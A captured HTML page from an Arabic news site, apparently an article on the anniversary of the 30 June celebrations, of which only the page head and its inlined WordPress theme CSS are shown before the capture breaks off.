

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/%D9%81%D9%89-%D8%B0%D9%83%D8%B1%D9%89-%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA-30-%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85-%D9%8A/
body_size: 50851
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="jetpack-boost-critical-css">@media all{#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:right;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #0003;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}}@media all{#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}:root{--brand-color:#0669ff;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:var(--base-color);text-decoration:none}img{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad.has-header-below-ad .stream-item-below-header{margin-top:0}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,.5)}@media (min-width:992px){.boxed-layout #tie-wrapper{width:95%}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.theme-header.top-nav-below .top-nav{z-index:8}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:var(--base-color)}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .breaking a{color:#ccc}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}@media (max-width:991px){.theme-header .components,.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{border:0 solid var(--main-nav-main-border-color);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px}#main-nav{z-index:9;line-height:60px}#main-nav .search-bar{border-color:var(--main-nav-main-border-color)}.top-nav-below-main-nav #main-nav .main-menu>ul>li{border-bottom:0;margin-bottom:0}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}.main-menu .menu-sub-content a{width:200px}nav.main-nav .menu>li.tie-current-menu>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-main-border-color:rgba(255,255,255,0.07)}.main-nav-dark .main-nav{border-width:0}}@media (min-width:992px){.menu-item-has-children>a:before{content:"";position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:var(--bright-color)}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background)}.main-nav-boxed .main-menu-wrapper .search-bar{border-right-width:0}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}.main-nav-dark .main-nav input{color:#ccc}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:var(--base-color);font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}.button,[type=submit]{width:auto;position:relative;background-color:var(--brand-color);color:var(--bright-color);padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:992px){.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left.magazine1 .main-content{padding-left:3px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .meta-item.meta-comment:before{content:""}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:var(--brand-color);color:var(--bright-color);padding:0 10px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:4px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}@media (max-width:767px){.boxed-five-slides-slider .tie-slider-nav{display:none}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#767676}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.author-avatar{display:block}.author-avatar img{border-radius:50%;max-width:111px;object-fit:cover;aspect-ratio:1}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:var(--base-color);line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:var(--base-color)}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}.social-icons-item .youtube-social-icon span{color:#ef4e41}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:var(--base-color)}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}.tab-content{padding:30px;display:none}.tab-content{position:relative}@media (max-width:767px){.tab-content{padding:20px}}.tab-content-elements li{opacity:0}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}.block-head-1 .the-global-title{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:20px}.block-head-1 .the-global-title:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}.block-head-1 .the-global-title:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}.boxed-five-slides-slider .slide{height:155px}@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}.boxed-five-slides-slider .thumb-meta{margin-bottom:0}.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#131416;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}.site-footer .widget-title-icon{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgba(255,255,255,.1)}.dark-skin .widget-title-icon{color:#ccc}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(odd){clear:both}}@media (max-width:670px){.posts-list-big-first li{width:100%}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.tab-content-comments .post-widget-body{padding-left:80px}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}.normal-side .tie-slider-widget .slide{margin:0;height:220px}@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}.normal-side .tie-slider-widget .thumb-overlay{padding:20px}.normal-side .tie-slider-widget .thumb-title{font-size:18px}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title span.breaking-icon{display:none}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:0 0;border:none}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"";font-family:tiefonticon;top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}@media (max-width:991px){.side-aside.appear-from-left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.side-aside.is-fullwidth{width:100%}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:"";opacity:1}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"";font-family:tiefonticon;color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:10px;top:20px;background:0 0!important}#tie-popup-search-mobile .popup-search-wrap-inner{padding-top:50px}#tie-popup-search-mobile input.tie-popup-search-input{height:50px;line-height:1;padding-left:20px;padding-right:50px}#tie-popup-search-mobile button.tie-popup-search-submit{font-size:16px;top:9px;right:0}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-linkedin:before{content:""}.tie-icon-bolt:before{content:""}.tie-icon-youtube:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-share:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-fire:before{content:""}.tie-icon-moon:before{content:""}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#777;font-family:inherit;letter-spacing:0}@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}.entry-header .post-cat{margin-bottom:6px}.entry-header 